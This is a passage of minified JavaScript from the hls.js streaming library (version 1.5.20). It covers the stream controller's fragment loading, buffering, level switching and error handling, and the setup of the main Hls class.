rl{constructor(e,t,i){super(e,t,i,"[stream-controller]",iK),this.audioCodecSwap=!1,this.gapController=null,this.level=-1,this._forceStartLoad=!1,this.altAudio=!1,this.audioOnly=!1,this.fragPlaying=null,this.onvplaying=null,this.onvseeked=null,this.fragLastKbps=0,this.couldBacktrack=!1,this.backtrackFragment=null,this.audioCodecSwitch=!1,this.videoBuffer=null,this._registerListeners()}_registerListeners(){let{hls:e}=this;e.on(tl.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(tl.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(tl.MANIFEST_LOADING,this.onManifestLoading,this),e.on(tl.MANIFEST_PARSED,this.onManifestParsed,this),e.on(tl.LEVEL_LOADING,this.onLevelLoading,this),e.on(tl.LEVEL_LOADED,this.onLevelLoaded,this),e.on(tl.FRAG_LOAD_EMERGENCY_ABORTED,this.onFragLoadEmergencyAborted,this),e.on(tl.ERROR,this.onError,this),e.on(tl.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.on(tl.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),e.on(tl.BUFFER_CREATED,this.onBufferCreated,this),e.on(tl.BUFFER_FLUSHED,this.onBufferFlushed,this),e.on(tl.LEVELS_UPDATED,this.onLevelsUpdated,this),e.on(tl.FRAG_BUFFERED,this.onFragBuffered,this)}_unregisterListeners(){let{hls:e}=this;e.off(tl.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(tl.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(tl.MANIFEST_LOADING,this.onManifestLoading,this),e.off(tl.MANIFEST_PARSED,this.onManifestParsed,this),e.off(tl.LEVEL_LOADED,this.onLevelLoaded,this),e.off(tl.FRAG_LOAD_EMERGENCY_ABORTED,this.onFragLoadEmergencyAborted,this),e.off(tl.ERROR,this.onError,this),e.off(tl.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.off(tl.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),e.off(tl.BUFFER_CREATED,this.onBufferCreated,this),e.off(tl.BUFFER_FLUSHED,this.onBufferFlushed,this),e.off(tl.LEVELS_UPDATED,this.onLevelsUpdated,this),e.off(tl.FRAG_BUFFERED,this.onFragBuffered,this)}onHandlerDestroying(){this._unregisterListeners(),super.onHandlerDestroying()}startLoad(e){if(this.levels){let{lastCurrentTime:t,hls:i}=this;if(this.stopLoad(),this.setInterval(100),this.level=-1,!this.startFragRequested){let e=i.startLevel;-1===e&&(i.config.testBandwidth&&this.levels.length>1?(e=0,this.bitrateTest=!0):e=i.firstAutoLevel),i.nextLoadLevel=e,this.level=i.loadLevel,this.loadedmetadata=!1}t>0&&-1===e&&(this.log(`Override startPosition with lastCurrentTime @${t.toFixed(3)}`),e=t),this.state=s5,this.nextLoadPosition=this.startPosition=this.lastCurrentTime=e,this.tick()}else this._forceStartLoad=!0,this.state=s4}stopLoad(){this._forceStartLoad=!1,super.stopLoad()}doTick(){switch(this.state){case ra:{let{levels:e,level:t}=this,i=null==e?void 0:e[t],s=null==i?void 0:i.details;if(s&&(!s.live||this.levelLastLoaded===i)){if(this.waitForCdnTuneIn(s))break;this.state=s5}else this.hls.nextLoadLevel!==this.level&&(this.state=s5);break}case s9:{var e;let t=self.performance.now(),i=this.retryDate;if(!i||t>=i||null!=(e=this.media)&&e.seeking){let{levels:e,level:t}=this,i=null==e?void 0:e[t];this.resetStartWhenNotLoaded(i||null),this.state=s5}}}this.state===s5&&this.doTickIdle(),this.onTickEnd()}onTickEnd(){super.onTickEnd(),this.checkBuffer(),this.checkFragmentChanged()}doTickIdle(){let{hls:e,levelLastLoaded:t,levels:i,media:s}=this;if(null===t||!s&&(this.startFragRequested||!e.config.startFragPrefetch)||this.altAudio&&this.audioOnly)return;let r=this.buffering?e.nextLoadLevel:e.loadLevel;if(!(null!=i&&i[r]))return;let a=i[r],l=this.getMainFwdBufferInfo();if(null===l)return;let n=this.getLevelDetails();if(n&&this._streamEnded(l,n)){let e={};this.altAudio&&(e.type="video"),this.hls.trigger(tl.BUFFER_EOS,e),this.state=ri;return}if(!this.buffering)return;e.loadLevel!==r&&-1===e.manualLevel&&this.log(`Adapting to level ${r} from level ${this.level}`),this.level=e.nextLoadLevel=r;let o=a.details;if(!o||this.state===ra||o.live&&this.levelLastLoaded!==a){this.level=r,this.state=ra;return}let d=l.len,u=this.getMaxBufferLength(a.maxBitrate);if(d>=u)return;this.backtrackFragment&&this.backtrackFragment.start>l.end&&(this.backtrackFragment=null);let c=this.backtrackFragment?this.backtrackFragment.start:l.end,h=this.getNextFragment(c,o);if(this.couldBacktrack&&!this.fragPrevious&&h&&"initSegment"!==h.sn&&"OK"!==this.fragmentTracker.getState(h)){var m;let e=(null!=(m=this.backtrackFragment)?m:h).sn-o.startSN,t=o.fragments[e-1];t&&h.cc===t.cc&&(h=t,this.fragmentTracker.removeFragment(t))}else this.backtrackFragment&&l.len&&(this.backtrackFragment=null);if(h&&this.isLoopLoading(h,c)){if(!h.gap){let e=this.audioOnly&&!this.altAudio?ty:tv,t=(e===tv?this.videoBuffer:this.mediaBuffer)||this.media;t&&this.afterBufferFlushed(t,e,iK)}h=this.getNextFragmentLoopLoading(h,o,l,iK,u)}h&&(!h.initSegment||h.initSegment.data||this.bitrateTest||(h=h.initSegment),this.loadFragment(h,a,c))}loadFragment(e,t,i){let s=this.fragmentTracker.getState(e);this.fragCurrent=e,s===sP||s===sF?"initSegment"===e.sn?this._loadInitSegment(e,t):this.bitrateTest?(this.log(`Fragment ${e.sn} of level ${e.level} is being downloaded to test bitrate and will not be buffered`),this._loadBitrateTestFrag(e,t)):(this.startFragRequested=!0,super.loadFragment(e,t,i)):this.clearTrackerIfNeeded(e)}getBufferedFrag(e){return this.fragmentTracker.getBufferedFrag(e,iK)}followingBufferedFrag(e){return e?this.getBufferedFrag(e.end+.5):null}immediateLevelSwitch(){this.abortCurrentFrag(),this.flushMainBuffer(0,1/0)}nextLevelSwitch(){let{levels:e,media:t}=this;if(null!=t&&t.readyState){let i,s=this.getAppendedFrag(t.currentTime);s&&s.start>1&&this.flushMainBuffer(0,s.start-1);let r=this.getLevelDetails();if(null!=r&&r.live){let e=this.getMainFwdBufferInfo();if(!e||e.len<2*r.targetduration)return}if(!t.paused&&e){let t=e[this.hls.nextLoadLevel],s=this.fragLastKbps;i=s&&this.fragCurrent?this.fragCurrent.duration*t.maxBitrate/(1e3*s)+1:0}else i=0;let a=this.getBufferedFrag(t.currentTime+i);if(a){let e=this.followingBufferedFrag(a);if(e){this.abortCurrentFrag();let t=e.maxStartPTS?e.maxStartPTS:e.start,i=e.duration,s=Math.max(a.end,t+Math.min(Math.max(i-this.config.maxFragLookUpTolerance,i*(this.couldBacktrack?.5:.125)),i*(this.couldBacktrack?.75:.25)));this.flushMainBuffer(s,1/0)}}}}abortCurrentFrag(){let e=this.fragCurrent;switch(this.fragCurrent=null,this.backtrackFragment=null,e&&(e.abortRequests(),this.fragmentTracker.removeFragment(e)),this.state){case s8:case s6:case s9:case re:case rt:this.state=s5}this.nextLoadPosition=this.getLoadPosition()}flushMainBuffer(e,t){super.flushMainBuffer(e,t,this.altAudio?"video":null)}onMediaAttached(e,t){super.onMediaAttached(e,t);let i=t.media;this.onvplaying=this.onMediaPlaying.bind(this),this.onvseeked=this.onMediaSeeked.bind(this),i.addEventListener("playing",this.onvplaying),i.addEventListener("seeked",this.onvseeked),this.gapController=new lS(this.config,i,this.fragmentTracker,this.hls)}onMediaDetaching(){let{media:e}=this;e&&this.onvplaying&&this.onvseeked&&(e.removeEventListener("playing",this.onvplaying),e.removeEventListener("seeked",this.onvseeked),this.onvplaying=this.onvseeked=null,this.videoBuffer=null),this.fragPlaying=null,this.gapController&&(this.gapController.destroy(),this.gapController=null),super.onMediaDetaching()}onMediaPlaying(){this.tick()}onMediaSeeked(){let e=this.media,t=e?e.currentTime:null;ts(t)&&this.log(`Media seeked to ${t.toFixed(3)}`);let i=this.getMainFwdBufferInfo();null===i||0===i.len?this.warn(`Main forward buffer length on "seeked" event ${i?i.len:"empty"})`):this.tick()}onManifestLoading(){this.log("Trigger BUFFER_RESET"),this.hls.trigger(tl.BUFFER_RESET,void 0),this.fragmentTracker.removeAllFragments(),this.couldBacktrack=!1,this.startPosition=this.lastCurrentTime=this.fragLastKbps=0,this.levels=this.fragPlaying=this.backtrackFragment=this.levelLastLoaded=null,this.altAudio=this.audioOnly=this.startFragRequested=!1}onManifestParsed(e,t){var i;let s,r=!1,a=!1;t.levels.forEach(e=>{let t=e.audioCodec;t&&(r=r||-1!==t.indexOf("mp4a.40.2"),a=a||-1!==t.indexOf("mp4a.40.5"))}),this.audioCodecSwitch=r&&a&&"function"!=typeof(null==(s=ly())||null==(i=s.prototype)?void 0:i.changeType),this.audioCodecSwitch&&this.log("Both AAC/HE-AAC audio found in levels; declaring level codec as HE-AAC"),this.levels=t.levels,this.startFragRequested=!1}onLevelLoading(e,t){let{levels:i}=this;if(!i||this.state!==s5)return;let s=i[t.level];(!s.details||s.details.live&&this.levelLastLoaded!==s||this.waitForCdnTuneIn(s.details))&&(this.state=ra)}onLevelLoaded(e,t){var i,s;let{levels:r}=this,a=t.level,l=t.details,n=l.totalduration;if(!r)return void this.warn(`Levels were reset while loading level ${a}`);this.log(`Level ${a} loaded [${l.startSN},${l.endSN}]${l.lastPartSn?`[part-${l.lastPartSn}-${l.lastPartIndex}]`:""}, cc [${l.startCC}, ${l.endCC}] duration:${n}`);let o=r[a],d=this.fragCurrent;d&&(this.state===s6||this.state===s9)&&d.level!==t.level&&d.loader&&this.abortCurrentFrag();let u=0;if(l.live||null!=(i=o.details)&&i.live){if(this.checkLiveUpdate(l),l.deltaUpdateFailed)return;u=this.alignPlaylists(l,o.details,null==(s=this.levelLastLoaded)?void 0:s.details)}if(o.details=l,this.levelLastLoaded=o,this.hls.trigger(tl.LEVEL_UPDATED,{details:l,level:a}),this.state===ra){if(this.waitForCdnTuneIn(l))return;this.state=s5}this.startFragRequested?l.live&&this.synchronizeToLiveEdge(l):this.setStartPosition(l,u),this.tick()}_handleFragmentLoadProgress(e){var t;let{frag:i,part:s,payload:r}=e,{levels:a}=this;if(!a)return void this.warn(`Levels were reset while fragment load was in progress. Fragment ${i.sn} of level ${i.level} will not be buffered`);let l=a[i.level],n=l.details;if(!n){this.warn(`Dropping fragment ${i.sn} of level ${i.level} after level details were reset`),this.fragmentTracker.removeFragment(i);return}let o=l.videoCodec,d=n.PTSKnown||!n.live,u=null==(t=i.initSegment)?void 0:t.data,c=this._getAudioCodec(l),h=this.transmuxer=this.transmuxer||new r5(this.hls,iK,this._handleTransmuxComplete.bind(this),this._handleTransmuxerFlush.bind(this)),m=s?s.index:-1,f=new sV(i.level,i.sn,i.stats.chunkCount,r.byteLength,m,-1!==m),g=this.initPTS[i.cc];h.push(r,u,c,o,i,s,n.totalduration,d,f,g)}onAudioTrackSwitching(e,t){let i=this.altAudio;if(!t.url){if(this.mediaBuffer!==this.media){this.log("Switching on main audio, use media.buffered to schedule main fragment loading"),this.mediaBuffer=this.media;let e=this.fragCurrent;e&&(this.log("Switching to main audio track, cancel main fragment load"),e.abortRequests(),this.fragmentTracker.removeFragment(e)),this.resetTransmuxer(),this.resetLoadingState()}else this.audioOnly&&this.resetTransmuxer();let e=this.hls;i&&(e.trigger(tl.BUFFER_FLUSHING,{startOffset:0,endOffset:1/0,type:null}),this.fragmentTracker.removeAllFragments()),e.trigger(tl.AUDIO_TRACK_SWITCHED,t)}}onAudioTrackSwitched(e,t){let i=t.id,s=!!this.hls.audioTracks[i].url;if(s){let e=this.videoBuffer;e&&this.mediaBuffer!==e&&(this.log("Switching on alternate audio, use video.buffered to schedule main fragment loading"),this.mediaBuffer=e)}this.altAudio=s,this.tick()}onBufferCreated(e,t){let i,s,r=t.tracks,a=!1;for(let e in r){let t=r[e];if("main"===t.id){if(s=e,i=t,"video"===e){let t=r[e];t&&(this.videoBuffer=t.buffer)}}else a=!0}a&&i?(this.log(`Alternate track found, use ${s}.buffered to schedule main fragment loading`),this.mediaBuffer=i.buffer):this.mediaBuffer=this.media}onFragBuffered(e,t){let{frag:i,part:s}=t;if(i&&i.type!==iK)return;if(this.fragContextChanged(i)){this.warn(`Fragment ${i.sn}${s?" p: "+s.index:""} of level ${i.level} finished buffering, but was aborted. state: ${this.state}`),this.state===rt&&(this.state=s5);return}let r=s?s.stats:i.stats;this.fragLastKbps=Math.round(8*r.total/(r.buffering.end-r.loading.first)),"initSegment"!==i.sn&&(this.fragPrevious=i),this.fragBufferedComplete(i,s)}onError(e,t){var i;if(t.fatal){this.state=rs;return}switch(t.details){case to.FRAG_GAP:case to.FRAG_PARSING_ERROR:case to.FRAG_DECRYPT_ERROR:case to.FRAG_LOAD_ERROR:case to.FRAG_LOAD_TIMEOUT:case to.KEY_LOAD_ERROR:case to.KEY_LOAD_TIMEOUT:this.onFragmentOrKeyLoadError(iK,t);break;case to.LEVEL_LOAD_ERROR:case to.LEVEL_LOAD_TIMEOUT:case to.LEVEL_PARSING_ERROR:t.levelRetry||this.state!==ra||(null==(i=t.context)?void 0:i.type)!==iz||(this.state=s5);break;case to.BUFFER_APPEND_ERROR:case to.BUFFER_FULL_ERROR:if(!t.parent||"main"!==t.parent)return;if(t.details===to.BUFFER_APPEND_ERROR)return void this.resetLoadingState();this.reduceLengthAndFlushBuffer(t)&&this.flushMainBuffer(0,1/0);break;case to.INTERNAL_EXCEPTION:this.recoverWorkerError(t)}}checkBuffer(){let{media:e,gapController:t}=this;if(e&&t&&e.readyState){if(this.loadedmetadata||!sG.getBuffered(e).length){let e=this.state!==s5?this.fragCurrent:null;t.poll(this.lastCurrentTime,e)}this.lastCurrentTime=e.currentTime}}onFragLoadEmergencyAborted(){this.state=s5,this.loadedmetadata||(this.startFragRequested=!1,this.nextLoadPosition=this.startPosition),this.tickImmediate()}onBufferFlushed(e,{type:t}){if(t!==ty||this.audioOnly&&!this.altAudio){let e=(t===tv?this.videoBuffer:this.mediaBuffer)||this.media;this.afterBufferFlushed(e,t,iK),this.tick()}}onLevelsUpdated(e,t){this.level>-1&&this.fragCurrent&&(this.level=this.fragCurrent.level),this.levels=t.levels}swapAudioCodec(){this.audioCodecSwap=!this.audioCodecSwap}seekToStartPos(){let{media:e}=this;if(!e)return;let t=e.currentTime,i=this.startPosition;if(i>=0&&t<i){if(e.seeking)return void this.log(`could not seek to ${i}, already seeking at ${t}`);let s=sG.getBuffered(e),r=(s.length?s.start(0):0)-i;r>0&&(r<this.config.maxBufferHole||r<this.config.maxFragLookUpTolerance)&&(this.log(`adjusting start position by ${r} to match buffer start`),i+=r,this.startPosition=i),this.log(`seek to target start position ${i} from current time ${t}`),e.currentTime=i}}_getAudioCodec(e){let t=this.config.defaultAudioCodec||e.audioCodec;return this.audioCodecSwap&&t&&(this.log("Swapping audio codec"),t=-1!==t.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5"),t}_loadBitrateTestFrag(e,t){e.bitrateTest=!0,this._doFragLoad(e,t).then(i=>{let{hls:s}=this;if(!i||this.fragContextChanged(e))return;t.fragmentError=0,this.state=s5,this.startFragRequested=!1,this.bitrateTest=!1;let r=e.stats;r.parsing.start=r.parsing.end=r.buffering.start=r.buffering.end=self.performance.now(),s.trigger(tl.FRAG_LOADED,i),e.bitrateTest=!1})}_handleTransmuxComplete(e){var t;let i="main",{hls:s}=this,{remuxResult:r,chunkMeta:a}=e,l=this.getCurrentContext(a);if(!l)return void this.resetWhenMissingContext(a);let{frag:n,part:o,level:d}=l,{video:u,text:c,id3:h,initSegment:m}=r,{details:f}=d,g=this.altAudio?void 0:r.audio;if(this.fragContextChanged(n))return void this.fragmentTracker.removeFragment(n);if(this.state=re,m){if(null!=m&&m.tracks){let e=n.initSegment||n;this._bufferInitSegment(d,m.tracks,e,a),s.trigger(tl.FRAG_PARSING_INIT_SEGMENT,{frag:e,id:i,tracks:m.tracks})}let e=m.initPTS,t=m.timescale;ts(e)&&(this.initPTS[n.cc]={baseTime:e,timescale:t},s.trigger(tl.INIT_PTS_FOUND,{frag:n,id:i,initPTS:e,timescale:t}))}if(u&&f&&"initSegment"!==n.sn){let e=f.fragments[n.sn-1-f.startSN],t=n.sn===f.startSN,i=!e||n.cc>e.cc;if(!1!==r.independent){let{startPTS:e,endPTS:s,startDTS:r,endDTS:l}=u;if(o)o.elementaryStreams[u.type]={startPTS:e,endPTS:s,startDTS:r,endDTS:l};else if(u.firstKeyFrame&&u.independent&&1===a.id&&!i&&(this.couldBacktrack=!0),u.dropped&&u.independent){let r=this.getMainFwdBufferInfo(),a=(r?r.end:this.getLoadPosition())+this.config.maxBufferHole,o=u.firstKeyFramePTS?u.firstKeyFramePTS:e;if(!t&&a<o-this.config.maxBufferHole&&!i)return void this.backtrack(n);i&&(n.gap=!0),n.setElementaryStreamInfo(u.type,n.start,s,n.start,l,!0)}else t&&e>2&&(n.gap=!0);n.setElementaryStreamInfo(u.type,e,s,r,l),this.backtrackFragment&&(this.backtrackFragment=n),this.bufferFragmentData(u,n,o,a,t||i)}else{if(!t&&!i)return void this.backtrack(n);n.gap=!0}}if(g){let{startPTS:e,endPTS:t,startDTS:i,endDTS:s}=g;o&&(o.elementaryStreams[ty]={startPTS:e,endPTS:t,startDTS:i,endDTS:s}),n.setElementaryStreamInfo(ty,e,t,i,s),this.bufferFragmentData(g,n,o,a)}if(f&&null!=h&&null!=(t=h.samples)&&t.length){let e={id:i,frag:n,details:f,samples:h.samples};s.trigger(tl.FRAG_PARSING_METADATA,e)}if(f&&c){let e={id:i,frag:n,details:f,samples:c.samples};s.trigger(tl.FRAG_PARSING_USERDATA,e)}}_bufferInitSegment(e,t,i,s){if(this.state!==re)return;this.audioOnly=!!t.audio&&!t.video,this.altAudio&&!this.audioOnly&&delete t.audio;let{audio:r,video:a,audiovideo:l}=t;if(r){let t=e.audioCodec,i=navigator.userAgent.toLowerCase();if(this.audioCodecSwitch){t&&(t=-1!==t.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5");let e=r.metadata;e&&"channelCount"in e&&1!==(e.channelCount||1)&&-1===i.indexOf("firefox")&&(t="mp4a.40.5")}t&&-1!==t.indexOf("mp4a.40.5")&&-1!==i.indexOf("android")&&"audio/mpeg"!==r.container&&(t="mp4a.40.2",this.log(`Android: force audio codec to ${t}`)),e.audioCodec&&e.audioCodec!==t&&this.log(`Swapping manifest audio codec "${e.audioCodec}" for "${t}"`),r.levelCodec=t,r.id="main",this.log(`Init audio buffer, container:${r.container}, codecs[selected/level/parsed]=[${t||""}/${e.audioCodec||""}/${r.codec}]`)}a&&(a.levelCodec=e.videoCodec,a.id="main",this.log(`Init video buffer, container:${a.container}, codecs[level/parsed]=[${e.videoCodec||""}/${a.codec}]`)),l&&this.log(`Init audiovideo buffer, container:${l.container}, codecs[level/parsed]=[${e.codecs}/${l.codec}]`),this.hls.trigger(tl.BUFFER_CODECS,t),Object.keys(t).forEach(e=>{let r=t[e].initSegment;null!=r&&r.byteLength&&this.hls.trigger(tl.BUFFER_APPENDING,{type:e,data:r,frag:i,part:null,chunkMeta:s,parent:i.type})}),this.tickImmediate()}getMainFwdBufferInfo(){return this.getFwdBufferInfo(this.mediaBuffer?this.mediaBuffer:this.media,iK)}backtrack(e){this.couldBacktrack=!0,this.backtrackFragment=e,this.resetTransmuxer(),this.flushBufferGap(e),this.fragmentTracker.removeFragment(e),this.fragPrevious=null,this.nextLoadPosition=e.start,this.state=s5}checkFragmentChanged(){let e=this.media,t=null;if(e&&e.readyState>1&&!1===e.seeking){let i=e.currentTime;if(sG.isBuffered(e,i)?t=this.getAppendedFrag(i):sG.isBuffered(e,i+.1)&&(t=this.getAppendedFrag(i+.1)),t){this.backtrackFragment=null;let e=this.fragPlaying,i=t.level;(!e||t.sn!==e.sn||e.level!==i)&&(this.fragPlaying=t,this.hls.trigger(tl.FRAG_CHANGED,{frag:t}),e&&e.level===i||this.hls.trigger(tl.LEVEL_SWITCHED,{level:i}))}}}get nextLevel(){let e=this.nextBufferedFrag;return e?e.level:-1}get currentFrag(){let e=this.media;return e?this.fragPlaying||this.getAppendedFrag(e.currentTime):null}get currentProgramDateTime(){let e=this.media;if(e){let t=e.currentTime,i=this.currentFrag;if(i&&ts(t)&&ts(i.programDateTime))return new Date(i.programDateTime+(t-i.start)*1e3)}return null}get currentLevel(){let e=this.currentFrag;return e?e.level:-1}get nextBufferedFrag(){let e=this.currentFrag;return e?this.followingBufferedFrag(e):null}get forceStartLoad(){return this._forceStartLoad}}class lx{static get version(){return"1.5.20"}static isMSESupported(){return lv()}static isSupported(){if(!lv())return!1;let e=iT();return"function"==typeof(null==e?void 0:e.isTypeSupported)&&(["avc1.42E01E,mp4a.40.2","av01.0.01M.08","vp09.00.50.08"].some(t=>e.isTypeSupported(ik(t,"video")))||["mp4a.40.2","fLaC"].some(t=>e.isTypeSupported(ik(t,"audio"))))}static getMediaSource(){return iT()}static get Events(){return tl}static get ErrorTypes(){return tn}static get ErrorDetails(){return to}static get DefaultConfig(){return lx.defaultConfig?lx.defaultConfig:lf}static set DefaultConfig(e){lx.defaultConfig=e}constructor(e={}){this.config=void 0,this.userConfig=void 0,this.coreComponents=void 0,this.networkControllers=void 0,this.started=!1,this._emitter=new r4,this._autoLevelCapping=-1,this._maxHdcpLevel=null,this.abrController=void 0,this.bufferController=void 0,this.capLevelController=void 0,this.latencyController=void 0,this.levelController=void 0,this.streamController=void 0,this.audioTrackController=void 0,this.subtitleTrackController=void 0,this.emeController=void 0,this.cmcdController=void 0,this._media=null,this.url=null,this.triggeringException=void 0,function(e,t){if("object"==typeof console&&!0===e||"object"==typeof e){!function(e,...t){t.forEach(function(t){let i;tc[t]=e[t]?e[t].bind(e):(i=self.console[t])?i.bind(self.console,`[${t}] >`):td})}(e,"debug","log","info","warn","error");try{tc.log(`Debug logs enabled for "${t}" in hls.js version 1.5.20`)}catch(e){tc=tu}}else tc=tu}(e.debug||!1,"Hls instance");const t=this.config=function(e,t){if((t.liveSyncDurationCount||t.liveMaxLatencyDurationCount)&&(t.liveSyncDuration||t.liveMaxLatencyDuration))throw Error("Illegal hls.js config: don't mix up liveSyncDurationCount/liveMaxLatencyDurationCount and liveSyncDuration/liveMaxLatencyDuration");if(void 0!==t.liveMaxLatencyDurationCount&&(void 0===t.liveSyncDurationCount||t.liveMaxLatencyDurationCount<=t.liveSyncDurationCount))throw Error('Illegal hls.js config: "liveMaxLatencyDurationCount" must be greater than "liveSyncDurationCount"');if(void 0!==t.liveMaxLatencyDuration&&(void 0===t.liveSyncDuration||t.liveMaxLatencyDuration<=t.liveSyncDuration))throw Error('Illegal hls.js config: "liveMaxLatencyDuration" must be greater than "liveSyncDuration"');let i=function e(t){return t&&"object"==typeof t?Array.isArray(t)?t.map(e):Object.keys(t).reduce((i,s)=>(i[s]=e(t[s]),i),{}):t}(e),s=["TimeOut","MaxRetry","RetryDelay","MaxRetryTimeout"];return["manifest","level","frag"].forEach(e=>{let r=`${"level"===e?"playlist":e}LoadPolicy`,a=void 0===t[r],l=[];s.forEach(s=>{let n=`${e}Loading${s}`,o=t[n];if(void 0!==o&&a){l.push(n);let e=i[r].default;switch(t[r]={default:e},s){case"TimeOut":e.maxLoadTimeMs=o,e.maxTimeToFirstByteMs=o;break;case"MaxRetry":e.errorRetry.maxNumRetry=o,e.timeoutRetry.maxNumRetry=o;break;case"RetryDelay":e.errorRetry.retryDelayMs=o,e.timeoutRetry.retryDelayMs=o;break;case"MaxRetryTimeout":e.errorRetry.maxRetryDelayMs=o,e.timeoutRetry.maxRetryDelayMs=o}}}),l.length&&th.warn(`hls.js config: "${l.join('", "')}" setting(s) are deprecated, use "${r}": ${JSON.stringify(t[r])}`)}),tt(tt({},i),t)}(lx.DefaultConfig,e);this.userConfig=e,t.progressive&&function(e){let t=e.loader;t!==ld&&t!==ln?(th.log("[config]: Custom loader detected, cannot enable progressive streaming"),e.progressive=!1):function(){if(self.fetch&&self.AbortController&&self.ReadableStream&&self.Request)try{return new self.ReadableStream({}),!0}catch(e){}return!1}()&&(e.loader=ld,e.progressive=!0,e.enableSoftwareAES=!0,th.log("[config]: Progressive streaming enabled, using FetchLoader"))}(t);const{abrController:i,bufferController:s,capLevelController:r,errorController:a,fpsController:l}=t,n=new a(this),o=this.abrController=new i(this),d=this.bufferController=new s(this),u=this.capLevelController=new r(this),c=new l(this),h=new iJ(this),m=new st(this),f=t.contentSteeringController,g=f?new f(this):null,p=this.levelController=new lg(this,g),_=new sj(this),y=new l_(this.config),v=this.streamController=new lT(this,_,y);u.setStreamController(v),c.setStreamController(v);const S=[h,p,v];g&&S.splice(1,0,g),this.networkControllers=S;const T=[o,d,u,c,m,_];this.audioTrackController=this.createController(t.audioTrackController,S);const x=t.audioStreamController;x&&S.push(new x(this,_,y)),this.subtitleTrackController=this.createController(t.subtitleTrackController,S);const b=t.subtitleStreamController;b&&S.push(new b(this,_,y)),this.createController(t.timelineController,T),y.emeController=this.emeController=this.createController(t.emeController,T),this.cmcdController=this.createController(t.cmcdController,T),this.latencyController=this.createController(si,T),this.coreComponents=T,S.push(n);const E=n.onErrorOut;"function"==typeof E&&this.on(tl.ERROR,E,n)}createController(e,t){if(e){let i=new e(this);return t&&t.push(i),i}return null}on(e,t,i=this){this._emitter.on(e,t,i)}once(e,t,i=this){this._emitter.once(e,t,i)}removeAllListeners(e){this._emitter.removeAllListeners(e)}off(e,t,i=this,s){this._emitter.off(e,t,i,s)}listeners(e){return this._emitter.listeners(e)}emit(e,t,i){return this._emitter.emit(e,t,i)}trigger(e,t){if(this.config.debug)return this.emit(e,e,t);try{return this.emit(e,e,t)}catch(t){if(th.error("An internal error happened while handling event "+e+'. Error message: "'+t.message+'". Here is a stacktrace:',t),!this.triggeringException){this.triggeringException=!0;let i=e===tl.ERROR;this.trigger(tl.ERROR,{type:tn.OTHER_ERROR,details:to.INTERNAL_EXCEPTION,fatal:i,event:e,error:t}),this.triggeringException=!1}}return!1}listenerCount(e){return this._emitter.listenerCount(e)}destroy(){th.log("destroy"),this.trigger(tl.DESTROYING,void 0),this.detachMedia(),this.removeAllListeners(),this._autoLevelCapping=-1,this.url=null,this.networkControllers.forEach(e=>e.destroy()),this.networkControllers.length=0,this.coreComponents.forEach(e=>e.destroy()),this.coreComponents.length=0;let e=this.config;e.xhrSetup=e.fetchSetup=void 0,this.userConfig=null}attachMedia(e){th.log("attachMedia"),this._media=e,this.trigger(tl.MEDIA_ATTACHING,{media:e})}detachMedia(){th.log("detachMedia"),this.trigger(tl.MEDIA_DETACHING,void 0),this._media=null}loadSource(e){this.stopLoad();let t=this.media,i=this.url,s=this.url=e7.buildAbsoluteURL(self.location.href,e,{alwaysNormalize:!0});this._autoLevelCapping=-1,this._maxHdcpLevel=null,th.log(`loadSource:${s}`),t&&i&&(i!==s||this.bufferController.hasSourceTypes())&&(this.detachMedia(),this.attachMedia(t)),this.trigger(tl.MANIFEST_LOADING,{url:e})}startLoad(e=-1){th.log(`startLoad(${e})`),this.started=!0,this.resumeBuffering();for(let t=0;t<this.networkControllers.length&&(this.networkControllers[t].startLoad(e),this.started&&this.networkControllers);t++);}stopLoad(){th.log("stopLoad"),this.started=!1;for(let e=0;e<this.networkControllers.length&&(this.networkControllers[e].stopLoad(),!this.started&&this.networkControllers);e++);}resumeBuffering(){th.log("resume buffering"),this.networkControllers.forEach(e=>{e.resumeBuffering&&e.resumeBuffering()})}pauseBuffering(){th.log("pause buffering"),this.networkControllers.forEach(e=>{e.pauseBuffering&&e.pauseBuffering()})}swapAudioCodec(){th.log("swapAudioCodec"),this.streamController.swapAudioCodec()}recoverMediaError(){th.log("recoverMediaError");let e=this._media;this.detachMedia(),e&&this.attachMedia(e)}removeLevel(e){this.levelController.removeLevel(e)}get levels(){return this.levelController.levels||[]}get currentLevel(){return this.streamController.currentLevel}set currentLevel(e){th.log(`set currentLevel:${e}`),this.levelController.manualLevel=e,this.streamController.immediateLevelSwitch()}get nextLevel(){return this.streamController.nextLevel}set nextLevel(e){th.log(`set nextLevel:${e}`),this.levelController.manualLevel=e,this.streamController.nextLevelSwitch()}get loadLevel(){return this.levelController.level}set loadLevel(e){th.log(`set loadLevel:${e}`),this.levelController.manualLevel=e}get nextLoadLevel(){return this.levelController.nextLoadLevel}set nextLoadLevel(e){this.levelController.nextLoadLevel=e}get firstLevel(){return Math.max(this.levelController.firstLevel,this.minAutoLevel)}set firstLevel(e){th.log(`set firstLevel:${e}`),this.levelController.firstLevel=e}get startLevel(){let e=this.levelController.startLevel;return -1===e&&this.abrController.forcedAutoLevel>-1?this.abrController.forcedAutoLevel:e}set startLevel(e){th.log(`set startLevel:${e}`),-1!==e&&(e=Math.max(e,this.minAutoLevel)),this.levelController.startLevel=e}get capLevelToPlayerSize(){return this.config.capLevelToPlayerSize}set capLevelToPlayerSize(e){let t=!!e;t!==this.config.capLevelToPlayerSize&&(t?this.capLevelController.startCapping():(this.capLevelController.stopCapping(),this.autoLevelCapping=-1,this.streamController.nextLevelSwitch()),this.config.capLevelToPlayerSize=t)}get autoLevelCapping(){return this._autoLevelCapping}get bandwidthEstimate(){let{bwEstimator:e}=this.abrController;return e?e.getEstimate():NaN}set bandwidthEstimate(e){this.abrController.resetEstimator(e)}get ttfbEstimate(){let{bwEstimator:e}=this.abrController;return e?e.getEstimateTTFB():NaN}set autoLevelCapping(e){this._autoLevelCapping!==e&&(th.log(`set autoLevelCapping:${e}`),this._autoLevelCapping=e,this.levelController.checkMaxAutoUpdated())}get maxHdcpLevel(){return this._maxHdcpLevel}set 